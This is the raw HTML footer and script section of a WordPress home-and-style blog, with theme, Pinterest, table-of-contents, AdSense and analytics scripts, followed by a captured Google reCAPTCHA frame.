																																									<li><a href="/cdn-cgi/l/email-protection#e6928e83958e8f889f8f82838795a6818b878f8ac885898b"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#b9cdd1dccad1d0d7c0d0dddcd8caf9ded4d8d0d597dad6d4"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "3b9542907b",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"0d59af9927","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"0d59af9927","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"0d59af9927","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"0d59af9927","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3KFe72CDzx_q7qFCYBMq1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766904588269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>